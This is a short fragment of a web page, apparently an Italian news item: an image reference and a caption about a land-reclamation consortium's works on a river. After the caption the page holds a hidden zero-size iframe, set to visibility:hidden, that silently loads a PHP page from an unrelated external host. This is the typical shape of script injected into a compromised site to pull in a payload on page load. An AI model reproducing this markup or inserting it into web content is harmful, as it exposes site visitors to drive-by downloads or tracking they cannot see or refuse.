 Lavori del Consorzio di bonifica sul fiume<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>